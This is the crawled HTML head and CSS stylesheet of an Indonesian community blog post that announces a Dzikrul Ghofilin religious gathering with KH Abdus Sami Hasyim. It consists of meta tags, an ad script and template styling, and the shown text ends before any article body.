

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html
body_size: 48802
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8437995980584087",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.kimkkj.or.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" KIM KARANGLO KIDUL JURNALIS - Atom" href="http://www.kimkkj.or.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" KIM KARANGLO KIDUL JURNALIS - RSS" href="http://www.kimkkj.or.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" KIM KARANGLO KIDUL JURNALIS - Atom" href="https://www.blogger.com/feeds/601170392819117351/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" KIM KARANGLO KIDUL JURNALIS - Atom" href="http://www.kimkkj.or.id/feeds/6847820379476324031/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg' rel='image_src'/>
<meta content='http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html' property='og:url'/>
<meta content='Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/w1200-h630-p-k-no-nu/kimkkj+ghofilin.jpg' property='og:image'/>
<title>
Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim -  KIM KARANGLO KIDUL JURNALIS
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim' property='og:title'/>
<meta content='http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg' property='og:image'/>
<meta content=' KIM KARANGLO KIDUL JURNALIS' property='og:site_name'/>
<meta content='http://www.kimkkj.or.id/' name='twitter:domain'/>
<meta content='Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg' name='twitter:image'/>
<meta content='Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rh7imcs-mvdM2biNYZRI7eyjXHKZ7qWg21L8_i_wxsFHRW678fPi7LKwVdI-WWX4AiZcnsH3kHALk9Qy4VL8FmJjICI23gbozy6ey4EK2Nhraph2vPfpg8wxee4CcZsHRRrHqs_3jgZ7/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMZiISlawZ-HNX_SdZSyLue56F16d2pPc-HY6OLFcsGwmODK-zaqOja5OnMFMguVk3uS8wJq4AVhXZQdLgsXEpfB3ST9bcFW31JTySa8cZ76JgUT8M5jweX0TlbvCErW0q29CyPUZw7ko/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMZiISlawZ-HNX_SdZSyLue56F16d2pPc-HY6OLFcsGwmODK-zaqOja5OnMFMguVk3uS8wJq4AVhXZQdLgsXEpfB3ST9bcFW31JTySa8cZ76JgUT8M5jweX0TlbvCErW0q29CyPUZw7ko/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMZiISlawZ-HNX_SdZSyLue56F16d2pPc-HY6OLFcsGwmODK-zaqOja5OnMFMguVk3uS8wJq4AVhXZQdLgsXEpfB3ST9bcFW31JTySa8cZ76JgUT8M5jweX0TlbvCErW0q29CyPUZw7ko/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
